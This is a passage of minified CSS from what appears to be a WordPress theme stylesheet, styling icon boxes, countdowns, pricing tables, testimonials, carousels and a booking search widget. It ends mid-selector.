.penci-ibox-icon--i::after{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3);opacity:0;top:-2px;left:-2px;padding:2px;z-index:-1;background:#fff;-webkit-transition:-webkit-transform 0.2s,opacity .3s;-moz-transition:-moz-transform 0.2s,opacity .3s;transition:transform 0.2s,opacity .3s}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s1 .penci-ibox-icon-fa:hover .penci-ibox-icon--i{border-color:transparent!important}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s1 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:after{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s2 .penci-ibox-icon--i{box-shadow:0 0 0 2px #3f51b5;transition:box-shadow .3s;border:none}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s2 .penci-ibox-icon--i:after{top:-2px;left:-2px;padding:0;z-index:10;border:2px dashed #3f51b5;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s2 .penci-ibox-icon-fa:hover .penci-ibox-icon--i{box-shadow:0 0 0 0 rgba(255,255,255,0)}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s3 .penci-ibox-icon--i{transition:background-color .3s ease}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s3 .penci-ibox-icon-fa:hover .penci-ibox-icon--i{background-color:#3f51b5;color:#fff;-webkit-animation:spinAround 2s linear infinite;-moz-animation:spinAround 2s linear infinite;animation:spinAround 2s linear infinite}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s4 .penci-ibox-icon--i{overflow:hidden;transition:all .3s}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s4 .penci-ibox-icon--i:before{display:block}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s4 .penci-ibox-icon--i::after{content:none}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s4 .penci-ibox-icon-fa:hover .penci-ibox-icon--i{border:2px solid rgba(63,81,181,.3);background-color:#3f51b5;color:#fff}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s4 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:before{-webkit-animation:pencitoRightFromLeft .3s forwards;-moz-animation:pencitoRightFromLeft .3s forwards;animation:pencitoRightFromLeft .3s forwards}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s5 .penci-ibox-icon--i:before{opacity:.7;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8);display:block;-webkit-transition:-webkit-transform 0.2s,opacity .2s;-moz-transition:-moz-transform 0.2s,opacity .2s;transition:transform 0.2s,opacity .2s}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s5 .penci-ibox-icon--i:after{content:'';border:0;box-shadow:0 0 0 #3f51b5;-webkit-transition:opacity 0.2s,box-shadow .2s;-moz-transition:opacity 0.2s,box-shadow .2s;transition:opacity 0.2s,box-shadow .2s;top:-8px;left:-8px;padding:8px;z-index:-1;opacity:0}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s5 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:after{opacity:1;box-shadow:3px 3px 0 #3f51b5}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s5 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:before{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.penci-icon-box.penci-ibox-rounded .penci-ibox-icon-fa .penci-ibox-icon--i,.penci-icon-box.penci-ibox-rounded .penci-ibox-icon-fa .penci-ibox-icon--i:after,.penci-icon-box.penci-ibox-rounded-outline .penci-ibox-icon-fa .penci-ibox-icon--i,.penci-icon-box.penci-ibox-rounded-outline .penci-ibox-icon-fa .penci-ibox-icon--i:after{border-radius:50%}.penci-icon-box.penci-ibox-rounded-less .penci-ibox-icon-fa .penci-ibox-icon--i,.penci-icon-box.penci-ibox-rounded-less .penci-ibox-icon-fa .penci-ibox-icon--i:after,.penci-icon-box.penci-ibox-rounded-less-outline .penci-ibox-icon-fa .penci-ibox-icon--i,.penci-icon-box.penci-ibox-rounded-less-outline .penci-ibox-icon-fa .penci-ibox-icon--i:after{border-radius:3px}@-webkit-keyframes spinAround{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@-moz-keyframes spinAround{from{-moz-transform:rotate(0deg)}to{-moz-transform:rotate(360deg)}}@keyframes spinAround{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes pencitoRightFromLeft{49%{-webkit-transform:translate(100%)}50%{opacity:0;-webkit-transform:translate(-100%)}51%{opacity:1}}@-moz-keyframes pencitoRightFromLeft{49%{-moz-transform:translate(100%)}50%{opacity:0;-moz-transform:translate(-100%)}51%{opacity:1}}@keyframes pencitoRightFromLeft{49%{transform:translate(100%)}50%{opacity:0;transform:translate(-100%)}51%{opacity:1}}.penci-single-video{position:relative;display:inline-block;vertical-align:top}.penci-single-video .penci-popup-video{display:block;transition:all .3s}.penci-single-video .penci-popup-video img{display:block}.penci-single-video .penci-pvideo-icon{overflow:hidden;display:inline-block;vertical-align:top}.penci-single-video .fa{width:80px;height:80px;background:#fff;text-align:center;border-radius:50%;font-size:24px;line-height:80px;color:#3f51b5;transition:all .3s;padding-left:5px}.penci-single-video .penci-popup-video-inner{position:absolute;top:50%;left:50%;max-width:600px;transform:translate(-50%,-50%);text-align:center;color:#fff}.penci-single-video .penci-popup-video-desc{font-size:48px;line-height:1.3}@media screen and (max-width:600px){.penci-single-video .penci-popup-video-desc{display:none}}.penci_countdown:before,.penci_countdown:after{content:'';display:table;clear:both}.penci_countdown.penci-style-center{text-align:center}.penci_countdown.penci-style-right{text-align:right}.penci_countdown.penci-border-solid .penci-countdown-amount{border-style:solid}.penci_countdown.penci-border-dashed .penci-countdown-amount{border-style:dashed}.penci_countdown.penci-border-dotted .penci-countdown-amount{border-style:dotted}.penci_countdown.penci-border-double .penci-countdown-amount{border-style:double}.penci-countdown-rtl{direction:rtl}.penci-countdown-holding span{color:#888}.penci-countdown-row{clear:both;width:100%;padding:0;display:block;margin:-30px auto 0}.penci-countdown-show1 .penci-countdown-section{width:100%}.penci-countdown-show2 .penci-countdown-section{width:50%}.penci-countdown-show3 .penci-countdown-section{width:33.3333%}.penci-countdown-show4 .penci-countdown-section{width:25%}.penci-countdown-show5 .penci-countdown-section{width:20%}.penci-countdown-show6 .penci-countdown-section{width:16.6666667%}.penci-countdown-show7 .penci-countdown-section{width:14.2857143%}.penci-countdown-section{display:block;float:left;font-size:75%;padding:30px 15px 0}.penci-countdown-amount{font-size:90px;color:#111;font-family:"Mukta Vaani",sans-serif;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;min-width:1.15em;max-width:100%;min-height:1.15em;line-height:1.15em;display:inline-block}.penci_countdown.penci-style-1 .penci-countdown-period{display:block;vertical-align:top}.penci-countdown-period{display:inline-block;padding:0 4px;font-size:24px;color:#111;line-height:1;margin-top:5px}.penci-countdown-descr{display:block;width:100%}@media screen and (max-width:768px){.penci-countdown-show5 .penci-countdown-section,.penci-countdown-show6 .penci-countdown-section,.penci-countdown-show7 .penci-countdown-section{width:33.33333%}}@media screen and (max-width:768px){.penci-countdown-show1 .penci-countdown-section,.penci-countdown-show2 .penci-countdown-section,.penci-countdown-show3 .penci-countdown-section,.penci-countdown-show4 .penci-countdown-section,.penci-countdown-show5 .penci-countdown-section,.penci-countdown-show6 .penci-countdown-section,.penci-countdown-show7 .penci-countdown-section{width:50%}}.penci-counter-up{color:#111}.penci-counter-up .penci-cup_icon--icon{font-size:80px;display:inline-block;font-weight:700;text-align:center;line-height:1}.penci-counter-up .penci-cup_iconn--i{font-size:inherit;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;min-width:1.15em;max-width:100%;min-height:1.15em;line-height:1.15em;display:inline-block}.penci-counter-up .penci-cup-number-wrapper{font-size:50px;line-height:50px;margin-bottom:5px;vertical-align:middle;color:#111}.penci-counter-up .penci-cup-label{font-size:70%;line-height:100%}.penci-counter-up .penci-cup-title{font-family:"Mukta Vaani",sans-serif;font-size:24px}.penci-counter-up .penci-cup-btn{margin-top:15px;border:none}.penci-counter-up.penci-counter-up-s1{text-align:center}.penci-counter-up.penci-counter-up-s1 .penci-cup_icon{margin-bottom:15px}.penci-counter-up.penci-counter-up-s2 .penci-counter-up_inner{display:flex;align-items:center}.penci-counter-up.penci-counter-up-s2 .penci-cup_icon{margin-right:20px}.penci-working-hours{padding:80px}.penci-working-hours .penci-workingh-inner{box-sizing:border-box;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.penci-working-hours .penci-workingh-info{width:100%;box-sizing:border-box}.penci-working-hours .penci-workingh-title{font-size:42px;font-weight:700;font-family:"Roboto",sans-serif;color:#111;margin-bottom:20px}.penci-working-hours .penci-workingh-subtitle{margin-bottom:10px}.penci-working-hours .penci-workingh-img{width:50%}.penci-working-hours .penci-workingh-img:before{display:block;content:"";width:100%;padding-top:66.6667%;background:none!important;box-shadow:none!important}.penci-working-hours.penci-workingh-img-left .penci-workingh-img{float:left;order:1}.penci-working-hours.penci-workingh-img-left .penci-workingh-info{order:2}.penci-working-hours .penci-workingh-lists ul{margin:0;padding:0}.penci-working-hours .penci-workingh-lists li{list-style:none;line-height:30px;color:#666;margin-left:0;font-size:15px}.penci-working-hours .penci-workingh-lists li:last-child{margin-bottom:0!important;padding-bottom:0!important}.penci-working-hours .penci-workingh-lists .penci-workingh-item-inner{position:relative;overflow:hidden}.penci-working-hours .penci-workingh-lists .penci-workingh-line1{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.penci-working-hours .penci-workingh-lists .penci-icontitle{flex:1;overflow:hidden}.penci-working-hours .penci-workingh-lists .penci-listitem-icon{font-size:14px;padding-right:10px;padding-left:1px}.penci-working-hours .penci-workingh-lists .penci-listitem-title{font-weight:700;position:relative;line-height:1.3}.penci-working-hours .penci-workingh-lists .penci-listitem-title:before{content:'';border-top:1px dotted;position:absolute;bottom:20%;left:100%;margin-left:10px;width:2000px;opacity:.7}.penci-working-hours .penci-workingh-lists .penci-listitem-hours{float:right;z-index:1;position:relative;padding-left:10px}.penci-working-hours .penci-workingh-lists .penci-listitem-subtitle{display:block;line-height:1.3;margin-bottom:5px}.penci-working-hours .penci-workingh-lists .penci-workingh-icon,.penci-working-hours .penci-workingh-lists .penci-listitem-title,.penci-working-hours .penci-workingh-lists .penci-listitem-hours{line-height:inherit;color:inherit}.penci-working-hours .penci-workingh-col2 li{width:50%;padding-left:15px;float:left;margin:0}.penci-working-hours .penci-workingh-col2 li:nth-child(2n+1){padding-left:0;padding-right:15px}.penci-working-hours .penci-workingh-col3 ul{margin-left:-15px;margin-right:-15px}.penci-working-hours .penci-workingh-col3 li{width:33.333%;float:left;margin:0;padding-left:15px;padding-right:15px}.penci-workingh-content-middle .penci-workingh-inner{align-items:center}.penci-workingh-content-bottom .penci-workingh-inner{align-items:flex-end}@media screen and (max-width:768px){.penci-working-hours{padding:10px}}.penci-blog_list{padding:20px;background:transparent}.penci-blog_list .penci-cat-links{position:static;display:inline-block;vertical-align:top}.penci-blog_list .penci-post-item{margin-bottom:35px;padding-bottom:35px;position:relative}.penci-blog_list .penci-post-item:after{content:'';position:absolute;left:0;bottom:0;width:100%;height:1px;background:#dedede;background:-webkit-gradient(linear,0 0,100% 0,from(transparent),to(transparent),color-stop(50%,#dedede))}.penci-blog_list .penci-post-item:last-child{margin-bottom:0;padding-bottom:0;border:0}.penci-blog_list .penci-post-item:last-child:after{content:none}.penci-blog_list .penci-post-cat a,.penci-blog_list .penci_post-meta .entry-meta-item{font-size:14px;padding-left:0;padding-right:15px;margin-right:15px;position:relative}.penci-blog_list .penci-post-cat a:after,.penci-blog_list .penci_post-meta .entry-meta-item:after{content:'';border-left:1px solid;opacity:.35;position:absolute;right:0;top:20%;bottom:20%}.penci-blog_list .penci-post-cat a:last-child,.penci-blog_list .penci_post-meta .entry-meta-item:last-child{padding-right:0;margin-right:0}.penci-blog_list .penci-post-cat a:last-child:after,.penci-blog_list .penci_post-meta .entry-meta-item:last-child:after{content:none}.penci-blog_list .penci-post-cat{position:static;margin-bottom:13px}.penci-blog_list .penci-post-cat a{font-weight:700;color:#3f51b5;text-transform:uppercase}.penci-blog_list .penci-post-cat a:after{opacity:.25}.penci-blog_list.penci__general-meta .penci_post-meta{font-size:14px;color:#888;margin-top:10px}.penci-blog_list.penci__general-meta .penci_post-meta .entry-meta-item{padding-left:0}.penci-blog_list .penci-block-title{font-size:42px}.penci-blog_list .penci__post-title{font-size:24px;color:#111}.penci-blog_list.penci-text-center .penci-block-title,.penci-blog_list.penci-text-center .penci-post-item{text-align:center}.penci-blog_list.penci-text-right .penci-block-title,.penci-blog_list.penci-text-right .penci-post-item{text-align:right}@media screen and (min-width:768px){.penci-blog_list{padding:50px 60px}.penci-blog_list.penci-vc-column-3 .penci-block_content__items,.penci-blog_list.penci-vc-column-2 .penci-block_content__items{margin-left:-10px;margin-right:-10px}.penci-blog_list.penci-vc-column-3 .penci-post-item,.penci-blog_list.penci-vc-column-2 .penci-post-item{width:50%;float:left;padding-left:10px;padding-right:10px}.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-child(2n+1),.penci-blog_list.penci-vc-column-2 .penci-post-item:nth-child(2n+1){clear:both}.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(1),.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(2),.penci-blog_list.penci-vc-column-2 .penci-post-item:nth-last-child(1),.penci-blog_list.penci-vc-column-2 .penci-post-item:nth-last-child(2){margin-bottom:0;padding-bottom:0}.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(1)::after,.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(2)::after,.penci-blog_list.penci-vc-column-2 .penci-post-item:nth-last-child(1)::after,.penci-blog_list.penci-vc-column-2 .penci-post-item:nth-last-child(2)::after{content:none}.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-child(3n+1){clear:none}}@media screen and (min-width:960px){.penci-blog_list.penci-vc-column-3 .penci-block_content__items{margin-left:-10px;margin-right:-10px}.penci-blog_list.penci-vc-column-3 .penci-post-item{width:33.3333%;float:left;padding-left:10px;padding-right:10px}.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-child(3n+1){clear:both}.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-child(2n+1){clear:none}.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(1),.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(2),.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(3){margin-bottom:0;padding-bottom:0}.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(1)::after,.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(2)::after,.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(3)::after{content:none}}.penci-progress-bar .penci-probar__title{font-size:30px;position:relative;padding-bottom:13px;margin-bottom:24px}.penci-progress-bar .penci-probar__title:before{content:'';border-bottom:2px solid;width:60px;position:absolute;bottom:0;left:0}.penci-progress-bar .penci-probar__desc{margin-bottom:20px}.penci-progress-bar .penci-probar__items{margin:0;padding:0}.penci-progress-bar .penci-probar__items li{list-style:none;margin-left:0;margin-bottom:40px}.penci-progress-bar .penci-probar__items li:last-child{margin-bottom:0!important}.penci-progress-bar .penci-probar__items .penci-probar__text{line-height:1.3}.penci-progress-bar .penci-probar__items .penci-probar__point{font-weight:700;text-transform:uppercase}.penci-progress-bar .penci-probar__items .penci-probar__score{float:right;text-align:right}.penci-progress-bar .penci-probar__items .penci-review-process{margin-top:10px}.penci-probar__animated{transition:width 1s linear;-moz-transition:width 1s linear;-webkit-transition:width 1s linear;-o-transition:width 1s linear;-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.penci-probar__striped{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}.penci-pricing-item{color:#888;text-align:center;padding:30px;font-size:15px;box-sizing:content-box;overflow:hidden}.penci-pricing-item.penci-pricing-s2{border-radius:30px}.penci-pricing-item.penci-pricing-s2 .penci-pricing__btn{border-radius:10px}.penci-pricing-item.penci-pricing_featured{padding-top:60px;padding-bottom:60px;transform:translateY(-30px);position:relative}.penci-pricing-item:after{content:'';display:table;width:100%}.penci-pricing-item .penci-pricing-inner{position:relative}.penci-pricing-item .penci-pricing__image{width:100%;margin:0 auto 20px;overflow:hidden}.penci-pricing-item .penci-pricing__image img{width:100%;height:auto}.penci-pricing-item .penci-pricing-header{margin-bottom:40px}.penci-pricing-item .penci-pricing__title{font-size:36px;font-weight:700}.penci-pricing-item .penci-pricing__subtitle{color:#888;line-height:1.3}.penci-pricing-item .penci-pricing__title,.penci-pricing-item .penci-price-unit{color:#111}.penci-pricing-item .penci-pricing__price{font-size:48px;line-height:1}.penci-pricing-item .penci-pricing__unit{display:block}.penci-pricing-item .penci-pricing__featured{margin-top:40px;margin-bottom:30px}.penci-pricing-item .penci-pricing__featured ul{margin:0;padding:0}.penci-pricing-item .penci-pricing__featured li{margin-left:0;list-style:none;font-size:15px;margin-bottom:12px;line-height:1.3}.penci-pricing-item .penci-pricing__featured li:last-child{margin-bottom:0}.penci-pricing-item .penci-pricing__btn{display:inline-block;width:100%;font-size:15px;box-sizing:border-box}@media (max-width:768px){.penci-pricing-item.penci-pricing_featured{transform:translateY(0)}}.penci-advanced_carousel.penci-block-vc{background-color:transparent;padding-left:0;padding-right:0}.penci-advanced_carousel .owl-dots{bottom:0}.penci-advanced_carousel.penci-placement-top .owl-stage,.penci-advanced_carousel.penci-placement-middle .owl-stage,.penci-advanced_carousel.penci-placement-bottom .owl-stage{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.penci-advanced_carousel.penci-placement-top .owl-stage{align-items:flex-start}.penci-advanced_carousel.penci-placement-middle .owl-stage{align-items:center}.penci-advanced_carousel.penci-placement-bottom .owl-stage{align-items:flex-end}.penci-testimonails{text-align:center}.penci-testimonails:after{content:'';display:table;clear:both;width:100%}.penci-testimonails .penci-owl-carousel-slider{margin-bottom:20px}.penci-testimonails .penci-owl-carousel-slider .owl-dots{position:static;height:10px;margin-top:20px}.penci-testimonails .penci-testi-avatar{width:70px;height:70px;border-radius:50%;overflow:hidden;margin:45px auto 20px;position:relative;background:#f5f5f5;display:block;vertical-align:top;background-repeat:no-repeat;background-position:center center;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}.penci-testimonails .penci-testi-blockquote{margin-left:auto;margin-right:auto;width:100%}.penci-testimonails .penci-testi-name{font-weight:700;text-transform:uppercase;margin-bottom:3px}.penci-testimonails .penci-testi-company{color:#525458}.penci-testimonails.penci-testi-s1 .penci-owl-carousel-slider .penci-testimonail{opacity:.4;transition:opacity .3s}.penci-testimonails.penci-testi-s1 .penci-owl-carousel-slider .owl-item.active.center .penci-testimonail{opacity:1}.penci-testimonails.penci-testi-s1 .penci-owl-carousel-slider .owl-item.active.center .penci-testimonail .penci-testi-blockquote{background:#fff;border-color:#3f51b5}.penci-testimonails.penci-testi-s1 .penci-owl-carousel-slider .owl-item.active.center .penci-testimonail .penci-testi-blockquote:after{border-top-color:#fff}.penci-testimonails.penci-testi-s1.penci-testimonails-col .penci-testimonail .penci-testi-blockquote{background:#fff;border-color:#3f51b5}.penci-testimonails.penci-testi-s1.penci-testimonails-col .penci-testimonail .penci-testi-blockquote:after{border-top-color:#fff}.penci-testimonails.penci-testi-s1 .penci-testi-blockquote{padding:30px 50px;margin-bottom:14px;position:relative;color:#666;border-top:3px solid transparent;transition:all .3s}.penci-testimonails.penci-testi-s1 .penci-testi-blockquote .penci-testi-bq-inner{position:relative;width:100%}.penci-testimonails.penci-testi-s1 .penci-testi-blockquote .penci-testi-bq-icon{height:26px;color:inherit;opacity:.2;display:block;margin-bottom:18px}.penci-testimonails.penci-testi-s1 .penci-testi-blockquote .penci-testi-bq-icon:before{content:"“";font-family:"Playfair Display",serif;font-size:100px;color:inherit;font-style:normal;font-weight:400;line-height:26px;position:absolute;left:50%;top:17px;transform:translateX(-50%)}.penci-testimonails.penci-testi-s1 .penci-testi-blockquote:after{content:'';position:absolute;bottom:-14px;left:50%;width:24px;height:14px;margin-left:-12px;border-left:12px solid transparent;border-right:12px solid transparent;border-top:14px solid transparent}.penci-testimonails.penci-testi-s2 .penci-testi-line{color:#111;height:5px;width:60px;margin-left:auto;margin-right:auto;position:relative}.penci-testimonails.penci-testi-s2 .penci-testi-line:before,.penci-testimonails.penci-testi-s2 .penci-testi-line:after{content:'';border-top:1px solid;height:1px;position:absolute}.penci-testimonails.penci-testi-s2 .penci-testi-line:before{width:100%;top:0;left:0}.penci-testimonails.penci-testi-s2 .penci-testi-line:after{width:66%;bottom:0;left:50%;margin-left:-33%}.penci-testimonails.penci-testi-s2 .penci-testi-avatar{margin-bottom:30px}.penci-testimonails.penci-testi-s2 .penci-testi-blockquote{margin-top:10px;margin-bottom:40px}.penci-testimonails.penci-testi-s3 .penci-testi-avatar{margin-top:20px;margin-bottom:30px}.penci-testimonails.penci-testi-s3 .penci-testi-blockquote{margin-bottom:20px}.penci-testimonails.penci-testi-s3 .penci-testi-rating{font-size:14px;color:#f5a816}.penci-testimonails.penci-testi-s3 .penci-testi-rating i{display:inline-block;vertical-align:top;color:inherit;padding-right:5px}.penci-testimonails.penci-testi-s3 .penci-testi-rating i:last-child{padding-right:0}.penci-testimonails.penci-testimonails-col .penci-testimonial-inner{margin-top:-20px}.penci-testimonails.penci-testimonails-col .penci-testimonail{margin-top:20px}.penci-social-media-shortcode.align-center{text-align:center}.penci-social-media-shortcode.align-right{text-align:right}.penci-social-media-shortcode.align-left{text-align:left}.penci-social-media-shortcode .penci-social-media-inner{display:inline-block;vertical-align:top}.penci-social-media-shortcode .social-media-item{font-size:24px;display:inline-block;float:left;margin-right:30px;line-height:1;transition:all .3s}.penci-social-media-shortcode .social-media-item:last-child{margin-right:0!important}.penci-social-media-shortcode.penci-social-media-sc-circle .social-media-item,.penci-social-media-shortcode.penci-social-media-sc-square .social-media-item{height:44px;width:44px;line-height:42px;text-align:center;border:1px solid}.penci-social-media-shortcode.penci-social-media-sc-circle .social-media-item{border-radius:50%}.penci-social-media-shortcode.penci-social-media-sc-default .social-media-item{background:none!important;border:none!important}.penci-vcbtn-align-inline{display:inline-block}.penci-vcbtn-align-left{text-align:left}.penci-vcbtn-align-center{text-align:center}.penci-vcbtn-align-right{text-align:right}.penci-vc-btn-wapper .penci-vc-btn{display:inline-block;text-transform:none}.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-fullwidth{display:block}.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-uppearcase{text-transform:uppercase}.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans{background:transparent;color:#111}.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover{border-color:#3f51b5;background:#3f51b5;color:#fff}.penci-vc-btn-wapper .penci-vcbtn-ialignleft i{margin-right:5px}.penci-vc-btn-wapper .penci-vcbtn-ialignright i{margin-left:5px}.bos_searchbox_widget_class{padding-bottom:20px}.bos_searchbox_widget_class #flexi_searchbox:after{content:'';clear:both;width:100%;display:block}.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc{padding:20px}.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc:after{content:'';clear:both;width:100%;display:block}.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc #b_destination{width:100%}.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc select,.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc input[type="text"]{border-radius:0;border:none;background:#FFF}.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc input[type="text"]{height:40px;line-height:40px;padding:0 10px!important}.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc select{padding:8px 10px!important;height:33px;line-height:33px;margin-right:10px}.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton{border-radius:0;border:none;box-shadow:none;font-family:"Roboto",sans-serif;font-weight:400!important;font-size:14px!important;padding:0 25px!important}.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover{border:0;border-radius:0;opacity:.8}.bos_searchbox_widget_class #flexi_searchbox h1,.bos_searchbox_widget_class #flexi_searchbox h2,.bos_searchbox_widget_class #flexi_searchbox h3,.bos_searchbox_widget_class #flexi_searchbox h4{line-height:1.3;font-family:"Mukta Vaani",sans-serif;font-style:normal;font-weight:600}.bos_searchbox_widget_class #flexi_searchbox h3{font-size:24px}.bos_searchbox_widget_class #flexi_searchbox h3,.bos_searchbox_widget_class #flexi_searchbox h4{margin-bottom:10px}.bos_searchbox_widget_class #flexi_searchbox .b_checkbox_container span{vertical-align:top}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc #b_searchCheckInDate,.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc #b_searchCheckOutDate{width:100%}.bos_searchbox_widget_class.penci-bos_searchbox--center #flexi_searchbox{text-align:center}.bos_searchbox_widget_class.penci-bos_searchbox--center #flexi_searchbox #b_searchboxInc #b_searchCheckInDate,.bos_searchbox_widget_class.penci-bos_searchbox--center #flexi_searchbox #b_searchboxInc .b_avail,.bos_searchbox_widget_class.penci-bos_searchbox--center #flexi_searchbox #b_searchboxInc #b_searchCheckOutDate{display:inline-block;float:none}.bos_searchbox_widget_class.penci-bos_searchbox--right #flexi_searchbox{text-align:right}.bos_searchbox_widget_class.penci-bos_searchbox--right #flexi_searchbox #b_searchboxInc #b_searchCheckInDate,.bos_searchbox_widget_class.penci-bos_searchbox--right #flexi_searchbox #b_searchboxInc #b_searchCheckOutDate{float:right}.bos_searchbox_widget_class.penci-bos_searchbox--right #flexi_searchbox #b_searchboxInc .b_searchCheckOutDate+.b_submitButton_wrapper,.bos_searchbox_widget_class.penci-bos_searchbox--right #flexi_searchbox #b_searchboxInc .b_avail+.b_submitButton_wrapper,.bos_searchbox_widget_class.penci-bos_searchbox--center #flexi_searchbox #b_searchboxInc .b_searchCheckOutDate+.b_submitButton_wrapper,.bos_searchbox_widget_class.penci-bos_searchbox--center #flexi_searchbox #b_searchboxInc .b_avail+.b_submitButton_wrapper{clear:both}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{margin-top:10px;margin-bottom:10px}@media screen and (min-width:1024px){.bos_searchbox_widget_class.penci-vc-column-2 #flexi_searchbox #b_searchboxInc .b_searchCheckOutDate+.b_submitButton_wrapper,.bos_searchbox_widget_class.penci-vc-column-2 #flexi_searchbox #b_searchboxInc .b_avail+.b_submitButton_wrapper,.bos_searchbox_widget_class.penci-vc-column-3 #flexi_searchbox #b_searchboxInc .b_searchCheckOutDate+.b_submitButton_wrapper,.bos_searchbox_widget_class.penci-vc-column-3 #flexi_searchbox #b_searchboxInc .b_avail+.b_submitButton_wrapper{width:10%;float:left;clear:none;padding:20px 0 0 15px;margin-top:7px}.bos_searchbox_widget_class.penci-bos_searchbox--center #flexi_searchbox #b_searchboxInc .b_searchCheckOutDate+.b_submitButton_wrapper,.bos_searchbox_widget_class.penci-bos_searchbox--center #flexi_searchbox #b_searchboxInc .b_avail+.b_submitButton_wrapper{float:none!important;display:inline-block;clear:none}.bos_searchbox_widget_class.penci-bos_searchbox--right #flexi_searchbox #b_searchboxInc .b_searchCheckOutDate+.b_submitButton_wrapper,.bos_searchbox_widget_class.penci-bos_searchbox--right #flexi_searchbox #b_searchboxInc .b_avail+.b_submitButton_wrapper{float:right!important;clear:none}}.vc_row .woocommerce{background:#fff;padding:20px;overflow:hidden;position:relative}.site-branding h1,.site-branding 